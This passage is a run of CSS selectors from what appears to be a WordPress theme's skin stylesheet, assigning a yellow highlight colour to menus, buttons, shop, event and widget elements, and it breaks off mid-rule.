.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4, .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span, .dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4, .dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before, .bbp-forums .bbp-body .bbp-forum-info::before, .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical, .woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .dt-sc-image-caption.img-hover:hover .dt-sc-image-title h3{color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader, .left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup, .dt-menu-toggle, .two-color-header .main-header-wrapper:before, .menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a, .entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.dt-sc-dark-bg, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-counter.type1 .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12.dt-sc-skin-highlight, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14.dt-sc-skin-highlight:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .dt-sc-team.simple-rounded .dt-sc-team-thumb:before, .dt-sc-team.simple-rounded .dt-sc-team-details h5:after, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover 